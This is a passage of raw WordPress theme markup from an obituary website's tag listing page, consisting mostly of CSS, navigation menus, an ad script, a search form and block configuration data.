svg,.tdi_23 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_23 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_23 .tdb-menu>li>a:after,.tdi_23 .tdb-menu-items-dropdown .td-subcat-more:after{background:-webkit-linear-gradient(-90deg,#e2b26f,rgba(226,178,111,0.47));background:linear-gradient(-90deg,#e2b26f,rgba(226,178,111,0.47));height:2px;bottom:15px}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-menu>li>a:after,.tdi_23 .tdb-menu-items-dropdown .td-subcat-more:after{height:6px;bottom:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-menu>li>a:after,.tdi_23 .tdb-menu-items-dropdown .td-subcat-more:after{height:4px;bottom:16px}}</style><style>.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_23 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_23 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{background-color:rgba(255,255,255,0)}</style><div id=tdi_23 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-primary-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-46137"><a href="https://eumrli.com/"><div class="tdb-menu-item-text">Umrli danas</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1564"><a href="https://eumrli.com/osmrtnice/"><div class="tdb-menu-item-text">Osmrtnice</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1565"><a href="https://eumrli.com/posljednji-pozdravi/"><div class="tdb-menu-item-text">Posljednji pozdravi</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-46313"><a href="https://eumrli.com/sjecanja-na-umrle/"><div class="tdb-menu-item-text">Sjećanja na umrle</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-46312"><a href="https://eumrli.com/zahvale-i-sucuti/"><div class="tdb-menu-item-text">Zahvale i sućuti</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-46314 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">INFO</div></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-46093"><a href="https://eumrli.com/objavi-na-eumrli/"><div class="tdb-menu-item-text">OBJAVI BESPLATNO</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-46148"><a href="https://eumrli.com/blog/"><div class="tdb-menu-item-text">Blog</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-46315"><a href="https://eumrli.com/kontakt/"><div class="tdb-menu-item-text">Kontakt</div></a></li></ul></li></ul></div></div></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}div.tdi_27{width:15%!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_29{margin-left:-1px;margin-right:-1px}.tdi_29>.vc_column_inner,.tdi_29>.tdc-inner-columns>.vc_column_inner{padding-left:1px;padding-right:1px}}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span6"><style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_32 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32"   ><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_32 i{font-size:20px;text-align:center;width:32px;height:32px;line-height:32px}.tdi_32 i,.tdi_32 .tds-icon-svg-wrap{position:relative;top:0px}</style><a href="https://eumrli.com/moj-racun/"  aria-label="icon"><style>.tdi_33{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_33:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_33 svg{fill:#ffffff}.tdi_33 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-fa tdc-font-fa-user tdi_33 td-fix-index "></i></a></div></div></div></div><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span6"><style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_36 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36"   ><style>.tdi_36 i{font-size:20px;text-align:center;width:32px;height:32px;line-height:32px}.tdi_36 i,.tdi_36 .tds-icon-svg-wrap{position:relative;top:0px}</style><a href="https://eumrli.com/prijava/"  aria-label="icon"><style>.tdi_37{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_37:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_37 svg{fill:#ffffff}.tdi_37 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-oi tdc-font-oi-account-login tdi_37 td-fix-index "></i></a></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><div id="tdi_38" class="tdc-zone"><div class="tdc_zone tdi_39  wpb_row td-pb-row"  ><style scoped>.tdi_39{min-height:0}</style><div id="tdi_40" class="tdc-row stretch_row"><div class="vc_row tdi_41  wpb_row td-pb-row" ><style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{margin-top:120px!important}.tdi_41 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_41{margin-top:25px!important}}</style><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}.tdi_43{border-color:rgba(26,26,26,0.1)!important;justify-content:center!important;text-align:center!important;border-style:solid!important;border-width:0!important}@media (max-width:767px){.tdi_43{margin-bottom:28px!important;padding-right:0px!important;width:100%!important;border-width:0px 0px 1px 0px!important}}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_44 td_block_template_1"><style>.tdi_44{margin-bottom:20px!important}</style><style>.tdi_44.td-a-rec{text-align:center}.tdi_44.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_44 .td-element-style{z-index:-1}.tdi_44 .td_spot_img_all img,.tdi_44 .td_spot_img_tl img,.tdi_44 .td_spot_img_tp img,.tdi_44 .td_spot_img_mob img{border-style:none}</style><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8987297162849055"
data-ad-slot="7844306515"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div><div class="td_block_wrap tdb_search_form tdi_45 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><style>.tdi_45{margin-bottom:0px!important;padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important}@media (max-width:767px){.tdi_45{padding-top:20px!important;padding-bottom:20px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_45{text-align:left}.tdi_45 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_45 .tdb-search-form-btn-icon{top:0px}.tdi_45 .tdb-search-msg{margin-top:11px}.tdi_45 .tdb-search-form-btn{background-color:#000000;font-size:18px!important;line-height:1.8!important;font-weight:400!important}.tdi_45 .tdb-search-form-btn:hover{background-color:#e2b26f}@media (max-width:767px){.tdi_45 .tdb-search-form-placeholder{font-size:9px!important}.tdi_45 .tdb-search-form-btn{font-size:12px!important;line-height:1.6!important;font-weight:600!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://eumrli.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_45" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_45" class="tdb-search-form-placeholder">Unesite ime osobe ili naziv grada...</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>PRETRAGA</span></button></div></form></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_46 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46"     ><style>.tdi_46{margin-top:15px!important;margin-bottom:30px!important}@media (max-width:767px){.tdi_46{margin-top:20px!important;margin-bottom:30px!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}</style><style>body .tdi_47:before{background:-webkit-linear-gradient(-90deg,#dd9933,#e5bc34);background:linear-gradient(-90deg,#dd9933,#e5bc34)}body .tdi_47:hover:before{opacity:1}.tdi_47 .tdm-btn-text,.tdi_47 i{color:#000000}.tdi_47 svg{fill:#000000}.tdi_47 svg *{fill:inherit}.tdi_47{font-size:18px!important;font-weight:900!important}</style><div class="tds-button td-fix-index"><a
href="https://eumrli.com/objavi-na-eumrli/"
title="OBJAVI BESPLATNO"
class="tds-button1 tdm-btn tdm-btn-lg tdi_47 "  data-ga-event-cat="objavi"  data-ga-event-action="objavi"  data-ga-event-label="objavi"  data-fb-event-name="Lead"  data-fb-event-content-name="objavi" ><span class="tdm-btn-text">OBJAVI BESPLATNO</span></a></div></div><div class="td_block_wrap tdb_loop tdi_48 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_10 tdb-category-loop-posts"  data-td-block-uid="tdi_48" ><style>.tdi_48{margin-bottom:50px!important}@media (max-width:767px){.tdi_48{margin-bottom:30px!important}}</style><style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_48 .entry-thumb{background-position:center 20%}.tdi_48 .td-image-wrap{padding-bottom:110%}.tdi_48 .td-module-container{flex-direction:column;border-width:7px 7px 7px 7px;border-style:solid;border-color:#000;border-color:#000000}.tdi_48 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_48 .td-module-meta-info,.ie11 .tdi_48 .td-module-meta-info{flex:auto}.tdi_48 .td-module-meta-info{padding:10px;border-color:#eaeaea;text-align:center}body .tdi_48 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_48 .td_module_wrap:not(.tdb_module_rec){width:25%}.tdi_48 .tdb_module_rec{width:100%}.tdi_48 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_48 .tdb-block-inner{margin-left:-10px;margin-right:-10px;row-gap:calc(10px * 2)}.tdi_48 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_48 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_48 .td-post-vid-time{display:none}.tdi_48 .td-post-category{margin:0 0 12px;padding:0px;background-color:rgba(0,0,0,0);color:#ff8600;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1.5px!important}.tdi_48 .td-post-category:not(.td-post-extra-category){display:none}.tdi_48 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_48 .td-excerpt{display:none;color:#949494;margin:13px 0 0 0;column-count:1;column-gap:48px;font-size:14px!important;line-height:25px!important}.tdi_48 .td-audio-player{opacity:0;visibility:hidden;height:0;font-size:13px}.tdi_48 .td-read-more{display:none;margin:10px}.tdi_48 .td-author-date{display:none}.tdi_48 .td-post-author-name{display:none}.tdi_48 .td-post-date,.tdi_48 .td-post-author-name span{display:none}.tdi_48 .entry-review-stars{display:none}.tdi_48 .td-icon-star,.tdi_48 .td-icon-star-empty,.tdi_48 .td-icon-star-half{font-size:15px}.tdi_48 .td-module-comments{display:none}.tdi_48 .td-post-category:hover{color:#000000}.tdi_48 .td_module_wrap:hover .td-module-title a{color:#ff8600}.tdi_48 .td-post-author-name a{color:#6b6b6b}.tdi_48 .td-post-author-name:hover a{color:#0a0a0a}.tdi_48 .td-module-comments a{background-color:#aaaaaa}.tdi_48 .td-module-comments a:after{border-color:#aaaaaa transparent transparent transparent}.tdi_48.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_48 .page-nav a,.tdi_48 .td-load-more-wrap a{border-color:rgba(0,0,0,0)}.tdi_48 .page-nav .current{background-color:#ff8600;border-color:#ff8600}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_48 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_48.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_48 .entry-title{margin:0 0 10px;font-family:Bree Serif!important;font-size:18px!important;line-height:1.1!important;text-transform:uppercase!important}.tdi_48 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_48.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_48 .page-nav a,.tdi_48 .page-nav span,.tdi_48 .td-load-more-wrap a{font-family:Lato!important;font-weight:900!important}.tdi_48 .td-author-date,.tdi_48 .tdb-author-photo,.tdi_48 .td-post-author-name a,.tdi_48 .td-author-date .entry-date,.tdi_48 .td-module-comments a{font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}html:not([class*='ie']) .tdi_48 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_48 .tdb-block-inner{row-gap:calc(10px * 2)}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .tdb-block-inner{row-gap:calc(10px * 2)}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_48 .td-image-container{flex:0 0 100%;width:100%}.ie10 .tdi_48 .td-image-container,.ie11 .tdi_48 .td-image-container{flex:0 0 auto}.tdi_48 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_48 .tdb-block-inner{row-gap:calc(10px * 2)}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_48 .td-module-container{border-width:5px;border-style:solid;border-color:#000}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_48 .entry-title{font-size:16px!important;line-height:1.2!important}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_48=new tdBlock();block_tdi_48.id="tdi_48";block_tdi_48.atts='{"modules_on_row":"eyJwaG9uZSI6IjUwJSIsImFsbCI6IjI1JSJ9","modules_gap":"eyJwaG9uZSI6IjIwIiwiYWxsIjoiMjAifQ==","modules_category":"above","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_btn":"none","ajax_pagination":"numbered","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#ff8600","f_title_font_family":"eyJwaG9uZSI6IiIsImFsbCI6IjkyIn0=","f_title_font_size":"eyJhbGwiOiIxOCIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"eyJwaG9uZSI6IjEuMiIsImFsbCI6IjEuMSJ9","f_title_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1.5","f_ex_font_family":"eyJwaG9uZSI6IiJ9","f_ex_font_size":"14","f_ex_font_line_height":"25px","ex_txt":"#949494","author_txt":"#6b6b6b","author_txt_hover":"#0a0a0a","f_meta_font_weight":"400","com_bg":"#aaaaaa","meta_padding":"10px","modules_category_margin":"0 0 12px","art_title":"0 0 10px","art_excerpt":"13px 0 0 0","f_meta_font_transform":"uppercase","f_meta_font_family":"eyJwaG9uZSI6IiJ9","f_cat_font_family":"eyJwaG9uZSI6IiJ9","f_cat_font_weight":"400","f_meta_font_spacing":"1","cat_txt_hover":"#000000","title_txt_hover":"#ff8600","all_modules_space":"eyJhbGwiOiIyMCIsInBob25lIjoiMjAifQ==","image_height":"eyJhbGwiOiIxMTAiLCJwaG9uZSI6IjExMCJ9","image_floated":"eyJwaG9uZSI6Im5vX2Zsb2F0In0=","image_width":"eyJwaG9uZSI6IjEwMCJ9","f_pag_font_family":"eyJhbGwiOiIzMjUiLCJwaG9uZSI6IiJ9","f_pag_font_weight":"900","pag_border":"rgba(0,0,0,0)","pag_a_bg":"#ff8600","pag_a_border":"#ff8600","tdc_css":"[base64]","block_template_id":"td_block_template_10","header_text_color":"#4b27ba","limit":"32","show_com":"none","show_author":"none","show_date":"none","ad_loop_repeat":"4","ad_loop_title":"","show_vid_t":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_btn":"eyJwaG9uZSI6IjEwcHgiLCJhbGwiOiIxMHB4In0=","show_cat":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_review":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_audio":"none","modules_border_size":"eyJwaG9uZSI6IjVweCIsImFsbCI6IjdweCA3cHggN3B4IDdweCJ9","meta_info_horiz":"content-horiz-center","modules_border_color":"#000000","h_effect":"","f_title_font_transform":"uppercase","image_alignment":"20","ad_loop":"[base64]","tag_slug":"salko","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","offset":"","open_in_new_window":"","post_ids":"-18427","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","locked_only":"","review_source":"","container_width":"","m_padding":"","m_radius":"","modules_border_style":"","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 